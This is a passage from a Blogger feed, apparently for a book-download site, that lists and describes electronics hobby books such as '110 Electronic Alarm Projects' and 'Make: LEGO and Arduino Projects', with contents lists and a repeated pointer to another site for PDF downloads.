Temperature Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Volunteer in the Kitchen\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Day Indicator With Alphabetical Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EDisplay and Lighting Circuits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EEconomical UPS For Cordless Phones\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMulti-Feature Emergency Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ENovel Mains Running Lights\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESpectacular Spectra\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDynamic Psychedelic Lights\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultilingual Numerical Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectronic Advertisement Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMake Yourself This Beeper-Cum-Flasher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ETimer and Clock Circuits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Clock Using Discrete ICs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Clock With Seconds And Alarm Time Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESimple Digital Clock With Hourly Music\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Dial Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EProgrammable Digital Timer-Cum-Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERevolving Seconds Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EKettle Timer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMelodious Digital Timepiece\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EImprove Your Digital Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdd Hourly Chime To Your Digital Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELED ‘Analogue’ Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMake Yourself This Crystal-Controlled Electronic Digital Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EGame Projects\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMGMA—A Mighty Gadget With Multiple Applications\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Number Shooting Game\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EParty Game: How Old Are You?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectronics Housie Player\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Scoreboard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYoka Fun Box\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EVideo Car-Racing Game\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMake Yourself The Mind Reader — An Interesting Game\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMake Yourself This Digital Birth Date Teller As a Party Game\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Simple Projects, You Can Make At Home Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize:\u0026nbsp; 20 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 320\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2011\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.electronic07.com\/2023\/09\/simple-projects-you-can-make-at-home.html\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2789545772020478209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2789545772020478209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/simple-projects-you-can-make-at-home.html","title":"Simple Projects, You Can Make At Home Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07zdYBaopjMOhuYXHAWNY6wtjm2Yts9px4YXntRp9kpoc8bbQBhxTomqQPI_yGtr9rh1yZYQv-VtZ7xhMUgk63az3m_abu0H9d-aIM8_5RaQ7ndQwzWxiZEZkCa5zz0rCPrc25Qww0vc9N3a_5Ej2RGnQx4Rs1kN14KxU_NqYQBUyLZdAofxD3G6aLw\/s72-w640-h360-c\/Simple-Projects,-You-Can-Make-At-Home-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4535637586868139575"},"published":{"$t":"2023-02-06T01:43:00.002+00:00"},"updated":{"$t":"2023-11-10T21:46:06.954+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"110 Electronic Alarm Projects For The Home Constructor Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload 110 Electronic Alarm Projects For The Home Constructor PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E110 Electronic Alarm Projects For The Home Constructor PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvTPrEZfxnC-guSN2fU70AfgWCVV-5gQf-gPLbcz-Cw0XxoVx1OWIppNz2xqmlA3S3b9AciCfYRy8cRR7geCHC9xjY7G6ce2xE-Wp6zx4-NhQZGM-R7I5hiwvqgsi4FlOyWh3JYp42Nfk9T7x6UdXSCvmgRubsC2zb5cfT3GNU_iduc-kbvMxvNs-YJg\/s1280\/110-Electronic-Alarm-Projects-For-The-Home-Constructor-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"110 Electronic Alarm Projects For The Home Constructor PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvTPrEZfxnC-guSN2fU70AfgWCVV-5gQf-gPLbcz-Cw0XxoVx1OWIppNz2xqmlA3S3b9AciCfYRy8cRR7geCHC9xjY7G6ce2xE-Wp6zx4-NhQZGM-R7I5hiwvqgsi4FlOyWh3JYp42Nfk9T7x6UdXSCvmgRubsC2zb5cfT3GNU_iduc-kbvMxvNs-YJg\/w640-h360\/110-Electronic-Alarm-Projects-For-The-Home-Constructor-PDF-bookbenefits.jpg\" title=\"Download 110 Electronic Alarm Projects For The Home Constructor PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003E110 Electronic Alarm Projects For The Home Constructor PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book \"110 Electronic Alarm Projects for the Home Constructor\" is a guide for those interested in building their own electronic alarm systems. It provides step-by-step instructions and circuit diagrams for building 110 different types of alarms, including burglar alarms, fire alarms, and security alarms. The book is intended for individuals with some electronics knowledge and experience, and it is assumed that the reader has a basic understanding of electronics components and circuit diagrams. The book is a useful resource for anyone looking to create their own electronic alarms for personal or professional use.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe book \"110 Electronic Alarm Projects for the Home Constructor\" provides comprehensive information for building a variety of electronic alarms. Each project is explained in detail, including the circuit diagram, parts list, and step-by-step instructions for construction. The projects range from simple alarm circuits to more advanced systems that can be integrated with other electronics devices.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is intended for those who have some knowledge and experience in electronics, so it may not be suitable for those with no prior experience. However, the clear explanations and diagrams make it accessible to those with a basic understanding of electronics. The projects in the book can be used to build alarms for a variety of purposes, such as burglar alarms, fire alarms, security alarms, and more.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EOverall, the \"110 Electronic Alarm Projects for the Home Constructor\" is a useful resource for those interested in building their own electronic alarm systems. It provides a wealth of information, including detailed instructions and circuit diagrams, that can help individuals create custom alarm systems that meet their specific needs and requirements.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe volume is divided into seven chapters. The first five are devoted to alarm circuits that can be used in the home and in industry, including contact-operated alarms, burglar alarms, temperature alarms, light- sensitive alarms, proximity and touch alarms, power-failure alarms, and sound and vibration alarms. Chapter six is devoted to automobile alarm circuits, and gives details of immobilisers and anti-theft alarms, ice- hazard alarms, overheat alarms, and low-fuel-level alarms. The final chapter is devoted to instrumentation alarm circuits, and shows alarms that can be activated by a.c. or d.c. currents or voltages or by resistance. The circuits will be of equal interest to the electronics amateur, student and engineer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAll the circuits described have been designed, built and fully evaluated by the author. They are designed around a variety of types of readily available semiconductor devices of American manufacture. Most of the circuits are designed around standard bipolar transistors, or an 8-pin dual-in-line type 741 operational amplifier, or a type CD4001 quad 2-input COS\/MOS NOR gate digital IC. Some circuits have an SCR output stage, and are intended to activate an alarm bell or buzzer directly. In this latter case, the SCR is a type C106Y1 or equivalent, and is intended to be used in conjunction with a self-interrupting bell or buzzer with a mean current rating of less than 2 A and a voltage rating that is 1.5 V less than that of the circuit's power supply.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe outlines and pin connections of all semiconductors mentioned in the volume are given in the Appendix, as an aid to construction. Unless otherwise stated, all resistors used in the circuits are standard half-watt types.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EContact-operated alarm circuits\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBurglar alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETemperature-operated alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELight-sensitive alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMiscellaneous alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAutomobile alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInstrumentation alarm circuits\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: 110 Electronic Alarm Projects For The Home Constructor Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 14 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 124\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 1984\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor:\u0026nbsp;\u003Cspan itemprop=\"creator\" style=\"box-sizing: border-box;\"\u003EMarston R. М.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4535637586868139575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4535637586868139575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/110-electronic-alarm-projects-for-home.html","title":"110 Electronic Alarm Projects For The Home Constructor Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvTPrEZfxnC-guSN2fU70AfgWCVV-5gQf-gPLbcz-Cw0XxoVx1OWIppNz2xqmlA3S3b9AciCfYRy8cRR7geCHC9xjY7G6ce2xE-Wp6zx4-NhQZGM-R7I5hiwvqgsi4FlOyWh3JYp42Nfk9T7x6UdXSCvmgRubsC2zb5cfT3GNU_iduc-kbvMxvNs-YJg\/s72-w640-h360-c\/110-Electronic-Alarm-Projects-For-The-Home-Constructor-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1143870957483767795"},"published":{"$t":"2023-02-04T01:01:00.004+00:00"},"updated":{"$t":"2023-11-10T21:46:53.366+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make LEGO and Arduino Projects PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake: LEGO and Arduino Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s1280\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/w640-h360\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg\" title=\"Make: LEGO and Arduino Projects PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003EMake: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics\" is a book that explores the combination of LEGO MINDSTORMS NXT and Arduino to create advanced robotics projects. The preface of the book generally sets the stage for the content that follows, providing an overview of the book's purpose and goals.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETypically, the preface of this book will introduce the concepts of both LEGO MINDSTORMS NXT and Arduino, explain why they make a powerful combination, and provide an overview of the projects and tutorials that will be covered in the book. The preface may also provide background information on the authors and the history of the LEGO MINDSTORMS NXT and Arduino platforms, and give a brief overview of the skills and experience required to complete the projects in the book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe preface is an important part of the book as it sets the tone for the content and provides an overview of what readers can expect to learn and achieve by reading and following the tutorials and projects in the book.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThis book starts easy, with the first two projects being relatively simple and \naccessible to all skill levels. That said, you may find certain topics in the later \nchapters rather challenging. Don’t worry! Everything you need in order to \nbuild the various projects is clearly explained; most of the really hard stuff is \npurely informational.\nAdditionally, we made enthusiastic use of our extensive Lego collection in designing the book’s robots. If you have only a modest collection—at the very \nleast you’ll want the Lego Mindstorms NXT 2.0 set—you’ll definitely need to \nbuy more parts to build the projects.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWe cover a wide variety of topics in this book. Here’s what you get:\nChapter One introduces the reader to the mysteries of Lego and Arduino \nwith our Drawbot project. It’s a simple project that creates a robot that draws \nshapes with a pen. It’ll help you delve into the mysteries of controlling Mindstorms motors with an Arduino. We also introduce the Bricktronics Shield, our \nArduino add-on that interfaces between Lego and Arduino.\nIn Chapter Two we brush up on our Lego skills, learning about the Mindstorms \nset and compatible product lines like Technic and Power Functions.\nChapter Three covers the opposite side of the equation: learning about Arduino and their add-on boards, called shields.\nOur second project, a Clock, debuts in Chapter Four, and will teach us how to \nuse Mindstorms motors to precisely control the clock’s hands.\nChapter Five details one of the most complicated robots in the book, a Chocolate Milk Maker that pumps milk and chocolate syrup into a cup and mixes \nthem up with a motorized spoon.\nWe learn more about the mysteries of electronics in Chapter Six, discovering \nhow electricity works, what all those components do, and how to use the electronic hobbyist’s primary diagnostic tool, a multimeter.\nChapter Seven serves up another convoluted robot, a Gripperbot: a wheeled \nmanipulator controlled with a pair of Arduino-equipped wristbands and Wii \nNunchuk controllers. \nChapter Eight shows you how to build a cool electronic instrument, a Keytar. \nIt’s a Lego guitar equipped with buttons and knobs that create a variety of \nelectronic noises!\nFor the final project, Chapter Nine describes our Lamp project, which details \nthe creation of a smartphone-controlled Lego light fixture.\nThe book closes with Chapter Ten, where we cover a number of advanced \nelectronic topics like choosing motors and power supplies, and how to create \nbreadboard equivalents to our Bricktronics Shield.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Project: Drawbot\u003C\/div\u003E\u003Cdiv\u003E2. Anatomy of Lego Robotics\u003C\/div\u003E\u003Cdiv\u003E3. Arduino Interlude\u003C\/div\u003E\u003Cdiv\u003E4. Project: Clock\u003C\/div\u003E\u003Cdiv\u003E5. Project: Chocolate Milk Maker\u003C\/div\u003E\u003Cdiv\u003E6. Basic Electronic Theory\u003C\/div\u003E\u003Cdiv\u003E7. Gripperbot\u003C\/div\u003E\u003Cdiv\u003E8. Project: Keytar\u003C\/div\u003E\u003Cdiv\u003E9. Project: Lamp\u003C\/div\u003E\u003Cdiv\u003E10. Advanced Techniques\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Make: LEGO and Arduino Projects: Projects for extending MINDSTORMS NXT with open-source electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 107 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 328\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2012\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: John Baichtal \u0026amp; Matthew Beckler \u0026amp; Adam Wolf\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1143870957483767795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/make-lego-and-arduino-projects-pdf.html","title":"Make LEGO and Arduino Projects PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhJp1Bw-6Gy61At3OQ3nyA-oB0F084ZxRs6N41zup0GEsB7s8M0G7P9e27qZf4AXnCEHy5Npb9HkJiuW4oygURmHH5WYqQflOgXezjKjg2ff4w_BAx2R1FqaGAeU_fQpU4-VbuCBtLQEni0p6vb3fiYqI20ITJCDkZZpme1nqAVlREA0l6xtBk7Fv7nw\/s72-w640-h360-c\/Make-LEGO-and-Arduino-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8945830149779605473"},"published":{"$t":"2022-12-23T02:24:00.008+00:00"},"updated":{"$t":"2022-12-23T02:24:50.085+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":" Beginning Analog Electronics Through Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Beginning Analog Electronics Through Projects PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBeginning Analog Electronics Through Projects Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM4iT3x0WsgOUkf-GwS4IwHLiIxXJ86iPb35QawMRuuoqc-R1ShjEzEVfbgepf5TrXBeP4VZuUz-45EMue_DeaDXM2Wmjvj1uVExNYYkLEpYRJ4RGWr-0mcLNyA6pAg57DK9jVWBIgxODT3AegJabQVs6QP8jLxDwqkrFKUTOPngbEJyW-qjLKZ4VXtA\/s1280\/Download-Beginning-Analog-Electronics-Through-Projects-PDF-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Download Beginning Analog Electronics Through Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" 